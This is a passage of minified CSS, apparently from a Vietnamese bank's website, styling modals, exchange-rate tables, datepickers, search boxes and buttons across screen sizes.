0/cover no-repeat;width:24px;height:24px;display:inline-block;cursor:pointer}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-body{height:calc(100vh - 84px)}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer{height:auto;padding:13px 15px;background:#fff}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer .vib-v2-icon-pin{background:url(/static/theme/vs2018/images/icon_pin.png) 0 0/cover no-repeat;display:inline-block;width:28px;height:28px;margin-right:15px}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span{font-size:14px;color:#868686;vertical-align:bottom;line-height:26px}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b{font-size:16px;color:#1b1b1b;font-weight:400}.vib-v2-section-contact-content .vib-v2-contact-content-box{width:100%;display:table;padding-bottom:20px}.vib-v2-contact-child-box{margin-top:20px;padding-left:20px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box span{font-size:24px;font-weight:400}.vib-v2-contact-content-box-left .vib-v2-contact-child-box p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:last-child{border-bottom:none}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left h3{font-weight:400;font-size:26px;margin-bottom:0!important;margin-top:0!important;padding:25px 20px;background:#f2f2f2}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(3) .vib-v2-contact-content-box-right,.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(4) .vib-v2-contact-content-box-right{padding-top:30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right{width:100%;padding:10px 25px 5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{font-size:18px;font-weight:400;padding:10px 0 0;line-height:25px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-popup-atm{position:relative;background:0 0;padding:0;display:block}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm .input-search-atm{border:1px solid #ccc;border-radius:5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box{margin:30px 0;padding-left:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>span{font-weight:400;font-size:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number{font-size:20px;margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number a{color:#0066b3;text-decoration:underline}.vib-v2-contact-under-line{border-bottom:1px dotted #333;padding:30px 0}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-title-chose-header-credit{padding-left:20px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header p{padding:10px 0 10px 20px;width:100%;border-bottom:1px solid #d7d7d7}.vib-v2-section-condition-header .vib-v2-selectbox-list-header::before{right:10px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header{position:relative;top:0}.vib-v2-section-recruitment-reason h4.vib-v2-fz-title-section{font-size:24px;color:#1b1b1b;font-weight:400;margin:20px 0}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper{display:table;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d7d7d7}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item{width:100%;display:block;float:left;margin-bottom:40px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{padding:40px 20px;transition:.5s;cursor:context-menu;border-radius:5px;-webkit-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);-moz-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);box-shadow:3px 4px 45px -11px rgba(0,0,0,.15)}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper h3{font-weight:400;font-style:normal;font-size:23px;margin:30px 0 15px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{font-weight:400;font-style:normal;font-size:16px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper img{height:110px;margin-left:25px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit{border:none;padding:0 20px;position:relative}.vib-v2-section-condition-header .vib-v2-box-card-header-credit.active p{color:#333}.vib-v2-section-condition-header .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{right:8px}.vib-v2-other-title h2{font-size:26px;font-weight:400;line-height:35px}.vib-v2-other-title p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left}.vib-v2-content-condition-tab .vib-v2-content-condition{margin-left:-15px;padding-top:40px}.vib-v2-content-condition .vib-v2-condition-tab{padding:20px;border-top:1px solid #e3e3e3}.vib-v2-condition-tab span.vib-v2-condition-tab-title{display:block;line-height:normal;cursor:pointer;font-size:20px;position:relative;font-weight:400;margin:10px 0 10px 35px}.vib-v2-condition-tab span.vib-v2-condition-tab-title::before{content:"";background:var(--icon-Angle_right_black) no-repeat;background-size:cover;position:absolute;width:24px;height:24px;top:0;left:-35px}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title::before{transform:rotate(90deg)}.vib-v2-condition-tab div{margin:0;padding:5px 5px 5px 35px;font-size:14px;transition:.5s;display:none}.vib-v2-condition-tab.active div{display:block;transition:.5s}.input-group-btn{width:auto}.vib-v2-button-full-width{width:100%!important}.vib-v2-wrapper-rate .vib-v2-wrapper_new .vib-v2-col-5{padding:0 20px}.vib-v2-table-exchange-box,.vib-v2-wrapper-rate .vib-v2-box-divider-content{padding-top:40px}.vib-v2-images-drop-down-wrapper{border-radius:3px;background:#e4e4e4;width:100%;padding:8.5px 5px}.vib-v2-images-drop-down-active .bootstrap-select.bootstrap-select-forex,.vib-v2-images-drop-down-wrapper .exchange-block.nlg .dropdown-toggle{border:none!important}.vib-v2-images-drop-down-active{background:#fff;border:1px solid #ccc}.vib-v2-images-drop-down-wrapper li.selected a{font-weight:700;color:#1b1b1b!important}.vib-v2-images-drop-down-active .open .btn-default.dropdown-toggle{background:#fff!important}.vib-v2-images-drop-down-active div.form-control{transition:none!important}.vib-v2-table-exchange tr th{text-align:right;font-weight:700;font-style:normal;font-size:14px;color:#fff;background-color:#0066b3;border:none;padding:10px!important;width:25%;vertical-align:middle!important}.vib-v2-table-exchange tr td{text-align:right;vertical-align:top;padding:10px!important;font-weight:700;font-style:normal;font-size:14px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-table-exchange tr td:first-child{border-left:1px solid #ececec;font-weight:400;text-align:left}.vib-v2-table-exchange tr td:last-child{border-right:1px solid #ececec}.vib-v2-table-exchange tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-table-exchange tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-table-exchange tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-table-exchange tr td span{color:#6b6b6b;display:block}.vib-v2-table-exchange tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-wrapper-rate-chart .dropdown-menu{width:calc(100vw - 40px);left:-6px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down button{width:100%;text-align:left}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down span:last-child{line-height:26px}.vib-v2-divider{width:100%;height:1px;background:#f2f2f2;margin:50px 0}.vib-v2-title-product{line-height:40px}.first-step .vib-v2-img-tieu-chi-the .vib-v2-hide-mobile,.vib-v2-img-tieu-chi-the .vib-v2-hide-desktop{display:inline-block}.icon{width:26px;height:26px}.icon-exchange{mask:url(/static/theme/vs2018/images/icon_exchange.svg) no-repeat;mask-size:cover;-webkit-mask:url(/static/theme/vs2018/images/icon_exchange.svg) no-repeat;-webkit-mask-size:cover;width:20px;height:15px;background:#005ba0}.icon-calendar{background:url(/static/theme/vs2018/images/icon_calendar.svg) 0 0/cover no-repeat}.form-group .date input,.input-group-addon{background:#f2f2f2!important;border:none}.vib-v2-col-20{width:100%;float:left;padding:0 0 20px}.input-group-addon{padding:5.5px 13px}.vib-v2-box-divider-content{padding-bottom:30px;margin-bottom:30px}.vib-v2-wrapper-exchange h3,.vib-v2-wrapper-rate h3,.vib-v2-wrapper-rate-chart h3,.vib-v2-wrapper_new h3.vib-v2-custom-title{font-weight:400;font-size:26px;line-height:26px;margin-bottom:35px;margin-top:0}.vib-v2-images-drop-down button{background:0 0}.vib-v2-images-drop-down img{width:45px;height:30px;margin-right:10px}.vib-v2-date-promotion h4{font-size:12px;line-height:normal}.vib-v2-slider-table-expression-nav{position:fixed;top:50%;width:100%;z-index:8}.vib-v2-slider-table-expression-nav .vib-v2-slider-table-expression-nav-direction{position:absolute;width:28px;height:30px;display:block}.vib-v2-slider-table-expression-nav .next{right:0;background:url(/static/theme/vs2018/images/right_icon_findcard.png) no-repeat}.vib-v2-slider-table-expression-nav .prev{left:0;background:url(/static/theme/vs2018/images/left_icon_findcard.png) no-repeat}.vib-v2-wrapper-exchange h3{font-size:24px}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down-wrapper button{padding:6px 9px!important}.ui-datepicker{width:calc(100vw - 49px);padding:10px 20px!important}.ui-datepicker table td,.ui-datepicker table th{font-size:15px}}@media only screen and (min-width:865px){.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down-wrapper button{padding:10px 9px 12px!important}.ui-datepicker{padding:10px 30px!important}.ui-datepicker table td,.ui-datepicker table th{font-size:14px}}.ui-datepicker{z-index:9!important;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.2);-moz-box-shadow:0 2px 10px rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);border:1px solid #d7d7d7!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.ui-datepicker .ui-datepicker-calendar thead tr th{color:#a5a5a5}.ui-datepicker .ui-datepicker-calendar tbody tr td a,.ui-datepicker .ui-datepicker-calendar tbody tr td span{font-weight:700!important;border-radius:50%;display:inherit;width:30px;height:30px;line-height:25px;float:right;margin-right:10px}.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-active,.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-hover{background:#0070ff!important;color:#fff}.ui-datepicker .ui-widget-header{background:0 0!important;border:none!important}.ui-datepicker .ui-widget-header .ui-datepicker-title select{border:none;padding:5px}.ui-datepicker .ui-widget-header .ui-datepicker-title select:first-child{direction:rtl}.ui-datepicker .ui-widget-header span{background:url(/wps/wcm/connect/1e9356e2-ce3b-4206-96a8-2cb459346760/paging_arrow.png?MOD=AJPERES) 100% no-repeat!important}.ui-datepicker .ui-widget-header span.ui-datepicker-month,.ui-datepicker .ui-widget-header span.ui-datepicker-year{background:0 0!important}.ui-state-default,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-default,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-default,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:none!important;background:0 0!important;text-align:center}.vib-v2-images-drop-down-wrapper span.text{line-height:normal!important}.vib-v2-images-drop-down-wrapper .dropdown-menu li a span.text{width:auto!important}.vib-v2-images-drop-down-wrapper .btn-group{padding-top:0}.vib-v2-wrapper-exchange .vib-v2-wrapper_new .vib-v2-col-12 div:nth-child(4) .vib-v2-images-drop-down-wrapper,.vib-v2-wrapper-rate-chart>.vib-v2-wrapper_new>div:nth-child(2)>div:nth-child(2) .vib-v2-images-drop-down-wrapper{z-index:1!important}.vib-v2-wrapper-rate-chart .bootstrap-select.btn-group .dropdown-toggle .caret{right:10px}.vib-v2-images-drop-down-wrapper .caret{background:var(--icon-Angle_right_black);width:24px;height:24px;background-position:center;border:none;top:28%!important;transform:rotate(90deg)}.vib-v2-images-drop-down-wrapper .bootstrap-select.open .caret{width:20px;height:20px;transform:rotate(-90deg);border:none}.vib-v2-find-card-footer,.vib-v2-images-drop-down-wrapper .dropdown-menu{overflow-x:hidden}.vib-v2-wrapper_new .exchange-block{padding-left:0!important;padding-right:0!important}.vib-v2-images-drop-down-wrapper{height:60px}.vib-v2-images-drop-down-wrapper .dropdown-menu>li>a{padding:10px 15px}.select_ocb .bootstrap-select.btn-group .dropdown-menu li.active:before,.vib-v2-images-drop-down-wrapper .dropdown-menu>li.selected:before{content:"";position:absolute;right:10px;top:7px;background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;width:27px;z-index:55}.vib-v2-col-20 .form-group{margin-bottom:0!important}.vib-v2-section-base{margin:45px 0}.autocomplete-suggestions{padding:25px 35px;background:#fff;border-radius:5px;margin-top:2px;border:1px solid #e4e4e4!important}.autocomplete-suggestions .autocomplete-suggestion{border:none!important;font-size:16px}.autocomplete-suggestions .autocomplete-suggestion.autocomplete-selected{background:#e4e4e4;color:#1b1b1b}.vib-v2-search-list .vib-v2-search-box-wrapper{width:500px;position:relative}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box{padding:0;border:0;margin:0;border-radius:2px 0 0 2px}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .vib-v2-input-search-list{height:48px;padding:10px;border:none;width:100%;border-radius:2px 0 0 2px;outline:0;font-size:16px;font-weight:400}.error .txt_error,.icon-info-price:hover .vib-v2-tooltip-price,.magic-checkbox:checked+label:after,.magic-radio:checked+label:after,.select_ocb .open>.dropdown-menu,.v2_error .txt_error,.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box.active .delete_search_text{display:block}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box.active .vib-v2-input-search-list{background:#f2f2f2}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .delete_search_text{top:12px}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .delete_search_text i{opacity:.5}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn{position:absolute;right:-50px;top:0;width:50px;height:100%}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit{width:48px;height:48px;padding:0;font-size:0;background:var(--bg-gradient-orange-1);border:none;transition:.5s;border-radius:0 2px 2px 0}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit::after{background:var(--icon-Search_audit) center center no-repeat;background-size:30px;content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-repeat:no-repeat;z-index:1}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit::before{background:var(--bg-color-mono-1);border-radius:0 2px 2px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit .icon_search_submit{top:13px;left:15px;display:none}.vib-v2-search-list .vib-v2-search-list-data{margin-top:40px;display:table;width:100%}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter{border-bottom:1px solid #d7d7d7;padding-bottom:10px;display:table;width:100%}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li{list-style:none;display:block;float:left;padding-right:45px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span{cursor:pointer;font-size:16px;font-weight:500;position:relative}.select_ocb .bootstrap-select.btn-group .dropdown-menu li.active .text,.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span.active,button#btn-next,button#btn-next *,button.yellow-btn *{font-weight:600}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span.active:after{position:absolute;content:"";width:100%;bottom:-11px;left:0;border:none;height:3px;font-weight:600;background:var(--bg-gradient-orange-2)}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item{margin-top:60px;display:table}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item .vib-v2-search-list-data-wrapper-item-title{font-weight:400;font-style:normal;font-size:18px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;line-height:22px;margin-top:20px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li{list-style:none;display:block;float:left;position:relative;margin-right:15px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li:after{position:absolute;content:"/";color:var(--bg-color-mono-1);right:-9px}.btn.btn_m_light::after,.select_ocb .bootstrap-select.btn-group .dropdown-menu li:first-child:before,.select_ocb .bs-searchbox,.select_ocb select.bs-select-hidden,.vib-v2-list-social-detail .icon--email,.vib-v2-list-social-detail .icon--instagram-text,.vib-v2-radiobox.disable .magic-radio+label::after,.vib-v2-radiobox.disable .magic-radio+label::before,.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li:last-child:after,button.btn.btn_m::after,button.btn.btn_s::after{display:none}@media only screen and (max-width:767px){.vib-v2-search-list .vib-v2-search-box-wrapper{width:calc(100vw - 90px)}.step_saving ul li{margin-right:7px;padding-left:5px;padding-right:5px}.step_saving ul li.active{margin-right:10px;padding-right:10px}.step_saving ul li:after{right:-10px}#popup-kichhoatthe-debit .vib-v2-popup-list-box-services .vib-v2-popup-box-services,#popup-thanhtoandunothe .vib-v2-popup-box-services,#popup-ttbaomatthe .vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:100%}#popup-kichhoatthe-debit .vib-v2-popup-list-box-services h4 br{display:none}}@media only screen and (max-width:325px){.step_saving ul li,.step_saving ul li.active{margin-right:3px;padding-right:3px}.tab_about_news ul li a{padding:0 10px}.vib-v2-img-compare-card{height:auto;width:auto}.vib-v2-form-box-thank-text-hotline,.vib-v2-text-services-card p{font-size:18px}.vib-v2-box-tieu-chi-the,.vib-v2-section-form-nav-step{padding:0 5px}.vib-v2-other-link-footer li{padding:0 3px}.box-card-row1{height:auto}.img-list-banca,.img_card_effect{position:relative;margin:0 auto;left:auto;top:auto;width:240px;max-width:100%;float:none}.img_card_effect .img-card1{height:148px}.button_card_dk_ngay{margin-top:20px;float:none;margin-left:0}.btn-dk-banca{width:auto;margin-top:20px;float:none;margin-left:auto;text-align:center}.vib-v2-img-card-detail{padding-right:0;width:auto;max-width:none;float:none}.vib-v2-btn-card-detail{margin-top:20px;float:none;text-align:center}.vib-v2-btn-card-detail a.vib-v2-btn-dk01{margin:0 auto}.vib-v2-news-best{width:193px;line-height:31px;height:36px;top:103px;font-size:12px;background:url(/static/theme/vs2018/images/sticker_card.png) 0 0/100% no-repeat;left:-13px}.vib-v2-sticker-mptn .vib-v2-news-best{top:125px;left:-14px;width:209px;line-height:31px;height:38px;font-size:13px}.vib-v2-img-card-detail img{max-height:none}.btn-header-popup{width:140px}.link-header-popup{width:auto}.vib-v2-title-credit,.vib-v2-we-support h3{font-size:24px}.vib-v2-txt-appstore{width:158px}.vib-v2-chose-link-mobile{font-size:15px!important;border-radius:5px;border:1px solid #0066b3;padding:15px;color:#0066b3;position:relative;margin-top:30px;width:75%;display:inline-block}.vib-v2-chose-link-mobile::before{top:15px!important}.vib-v2-link-compare-deposit{padding-left:5px!important}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{font-size:19px}.step_saving ul li{padding-left:3px}.ui-datepicker{padding:0!important}.ui-datepicker .ui-datepicker-calendar tbody tr td a,.ui-datepicker .ui-datepicker-calendar tbody tr td span{margin-right:6px!important}.vib-v2-input01 .ph_input{font-size:15px!important}.vib-v2-otp-input input{width:37px;height:37px}.error-otp{margin-bottom:10px}.vib-v2-box-content-three-services{margin-top:40px}.viv-v2-title-services{font-size:21px}.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3{font-size:16px}.vib-v2-tab-detail-deposit li{width:49%;padding:0!important;font-size:13px}.vib-v2-colum-table-deposit{padding-right:5px;font-size:14px!important}.vib-v2-box-brand-car h4{font-size:10px;font-weight:600;margin-top:10px}.vib-v2-box-vehicles-car h3{font-size:14px;font-weight:700;height:55px}.vib-v2-title-auto{font-size:20px;color:#212529;line-height:26px;margin-top:40px}.vib-v2-section-form-nav-step ul li.active{border-bottom:0;margin-right:10px;padding-right:10px}.vib-v2-fix-row1-table{padding-left:10px;font-size:14px;float:left}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,.vib-v2-line-box-table-expression,.vib-v2-title-table-expression{padding-left:10px;font-size:15px}#popup-loan-detail .vib-v2-line-year-tab ul{margin-right:0}.vib-v2-detail-place-auto h4{margin:0;line-height:16px;background:url(/static/theme/vs2018/images/icon_place_auto.png) 17px 14px no-repeat;padding-left:60px;font-size:12px}}.bx-controls-custom{position:fixed;top:50%;width:100%;z-index:999}.bx-controls-custom .bx-controls-custom-direction,.form-control.ocb,.select_ocb,.select_ocb .bootstrap-select.btn-group .dropdown-menu li,.vib-v2-deposit-linh-hoat.disabled,a.vib-v2-btn-dk03 span,a.vib-v2-btn-dk04 span,a.vib-v2-btn-dk05 span,a.vib-v2-btn-dk06 span,a.vib-v2-btn-dk07 span,a.vib-v2-main-link01 span,a.vib-v2-main-link02 span{position:relative}.bx-controls-custom .bx-controls-custom-direction a{position:absolute;text-indent:-9999px;background:url(/static/theme/vs2018/images/right_icon_findcard.png) no-repeat;width:28px;height:30px}.bx-controls-custom .bx-controls-custom-direction a.bx-prev{left:0;transform:rotate(180deg)}.bx-controls-custom .bx-controls-custom-direction a.bx-next{right:0}@media only screen and (min-width:768px){.vib-v2-saving-banner-option{position:relative;margin-top:-40px}.vib-v2-saving-banner-option .vib-v2-wrapper_new{padding:30px 40px;background:#f2f2f2;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,.14902)}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left{float:left;box-shadow:5px 2px 10px rgba(0,0,0,.14902);border-radius:50%;padding:20px;background:#fff}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left img{height:50px;width:50px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:88%;float:left;padding-left:30px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right h3{margin:5px 0 7px;font-weight:400;font-style:normal;font-size:22px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right p{font-weight:400;font-style:normal;font-size:16px;line-height:21px}}@media only screen and (min-width:1100px){.vib-v2-box-services-card:hover .vib-v2-text-service-digital,.vib-v2-box-services-card:hover .vib-v2-text-service-digital p{display:block}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:90px;transition:.4s}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card{opacity:1;transition:.4s;bottom:40px}a.vib-v2-box-services-card:hover:after{transform:translateY(5px);transition:.2s}a.vib-v2-box-services-card:hover .vib-v2-text-services-card{top:210px;transition:.4s}a.vib-v2-box-services-card:hover .vib-v2-link-services-card{opacity:1;transition:.4s;bottom:107px}a.vib-v2-box-services-card:hover .vib-v2-icon-services-card{top:100px;transition:.3s;opacity:1}}@media only screen and (max-width:767px){.vib-v2-header-scroll-02{position:fixed;top:0;z-index:9;height:55px;transition:.15s ease-in;overflow:hidden;background-color:#314251}.vib-v2-header-scroll-02 .vib-v2-hotline{top:10px}.vib-v2-section-header_new{transition:.2s ease-in}.vib-v2-header-black{height:55px}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;top:55px;height:55px;width:100%;z-index:9;transition:.2s ease-in;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{line-height:normal;padding-top:10px;display:table}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card{border-color:#d7d7d7!important;line-height:65px;width:55px;height:51px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card .icon_top_home01{width:28px;height:19px;background:url(/static/theme/vs2018/images/icon_top_home.png) 0 0/cover no-repeat}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{transform:rotate(180deg)}.vib-v2-call-to-action-fix-top{position:fixed;height:65px;width:100%;top:-1px;box-shadow:0 7px 10px rgba(134,134,134,.2);left:0;z-index:99;background:#fff;overflow:hidden;padding:10px 20px;transition:.5s ease-in;display:table}.vib-v2-call-to-action-fix-top>div{display:table-cell;vertical-align:middle}.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{float:right;min-width:170px}.vib-v2-call-to-action-fix-top>div h2{padding:0;margin:0;font-size:18px;font-weight:400;font-style:normal}.vib-v2-call-to-action-fix-top div::after{content:"";clear:both;display:block}.vib-v2-saving-banner-option{position:relative;margin-top:-30px;padding:0 20px}.vib-v2-saving-banner-option .vib-v2-wrapper_new{padding:40px 30px;background:#f2f2f2;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,.14902)}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left{float:left;box-shadow:5px 2px 10px rgba(0,0,0,.14902);border-radius:50%;padding:15px;background:#fff}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left img{height:50px;width:50px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:100%;float:left}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right h3{margin:40px 0;font-weight:400;font-style:normal;font-size:22px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right p{font-weight:400;font-style:normal;font-size:16px;line-height:21px}}@media screen and (max-width:420px){.vib-v2-all-card-chose{top:114px}}@media screen and (max-width:380px){.vib-v2-all-card-chose{top:135px}}@media screen and (max-width:330px){.vib-v2-all-card-chose{top:200px}}@media screen and (max-width:770px){.vib-v2-ico_logoVIB{background-position:center;background-size:contain}}.backgroundImgOnContainingDiv{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%;width:100%}.zoomBackgroundImgWhenHover:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);transition:.5s}.vib-v2-box-body-find-card{padding:0}.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn{font-size:var(--font-body-medium-size);color:#000;font-weight:var(--font-body-semibold-weight);border-radius:5px;display:inline-block;background:var(--bg-gradient-orange-1);text-align:center;transition:.5s;margin:0 auto;padding:12px 32px;line-height:24px;text-decoration:none;border:none;position:relative;z-index:1;height:auto}a.vib-v2-btn-dk03,a.vib-v2-btn-dk04{width:100%;max-width:220px;font-weight:600;display:block;background:#fff;text-align:center;transition:.3s;position:relative;overflow:hidden;color:#1b1b1b}#tab-id-01 .vib-v2-login-box-ib #btnLogin::before,.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.btn.btn_m::before,button.btn.btn_s::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before{color:var(--bg-color-mono-7);background:var(--bg-color-mono-1);border-radius:5px;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:-1;opacity:0;transition:.5s}.select_ocb .ocb.bootstrap-select>.dropdown-toggle:focus,button.vib-v2-btn-dk01:focus,button.yellow-btn:focus{outline:0}button.yellow-btn{min-width:auto!important}.btn.btn_s::after{height:100%!important}.box-search .search-in .btn.vib-v2-btn-dk01:disabled,.box-search .search-in .btn.vib-v2-btn-dk01:disabled:hover,a.vib-v2-btn-dk01.disabled,a.vib-v2-btn-dk01.disabled:hover,a.vib-v2-btn-dk02.disabled,a.vib-v2-btn-dk02.disabled:hover,button.vib-v2-btn-dk01.disabled,button.vib-v2-btn-dk01.disabled:hover,button.yellow-btn.disabled,button.yellow-btn.disabled:hover{background:var(--bg-color-mono-9)!important;color:var(--bg-color-mono-10)!important;opacity:1!important;transition:none}a.vib-v2-btn-dk01.disabled:hover::before,a.vib-v2-btn-dk01:disabled,a.vib-v2-btn-dk01:disabled::before,a.vib-v2-btn-dk02.disabled:hover::before,a.vib-v2-btn-dk02:disabled,a.vib-v2-btn-dk02:disabled::before,button.btn.btn_m.disabled::before,button.vib-v2-btn-dk01.disabled:hover::before,button.vib-v2-btn-dk01:disabled,button.vib-v2-btn-dk01:disabled::before,button.yellow-btn.disabled::before,button.yellow-btn.disabled:hover::before,button.yellow-btn:disabled,button.yellow-btn:disabled::before{transition:none;background:var(--bg-color-mono-9)}.btn:disabled,.btn:disabled:hover{background:var(--bg-color-mono-9)!important;color:#aaa!important}a.vib-v2-btn-dk03{height:45px;font-size:16px;border-radius:5px;line-height:45px;border:1px solid #1b1b1b;margin:0 